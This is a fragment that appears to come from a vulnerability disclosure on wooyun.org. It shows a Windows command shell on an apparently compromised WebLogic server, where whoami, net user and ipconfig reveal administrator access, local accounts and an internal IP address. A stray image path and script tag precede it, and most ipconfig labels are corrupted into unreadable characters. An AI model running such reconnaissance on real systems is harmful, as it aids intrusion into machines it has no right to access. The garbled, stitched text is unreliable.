 </script>
d:\bea20150510\user_projects\domains\mydomain\defaultroot>whoami
whoami
windows-70hv88t\administrator
d:\bea20150510\user_projects\domains\mydomain\defaultroot>net user
net user
\\WINDOWS-70HV88T
-------------------------------------------------------------------------------
Administrator            Guest
d:\bea20150510\user_projects\domains\mydomain\defaultroot>ipconfig
ipconfig
Windows IP
4:
ý . . . . . . . . . . . . : ý
NS . . . . . . . :
3:
ý . . . . . . . . . . . . : ý
NS . . . . . . . :
2:
ý . . . . . . . . . . . . : ý
NS . . . . . . . :
:
NS . . . . . . . :
IPv6 . . . . . . . . : fe80::f466:c504:b5a7:54b3%11
IPv4 . . . . . . . . . . . . : 172.16.27.247
. . . . . . . . . . . . : 255.255.255.0
www.wooyun.org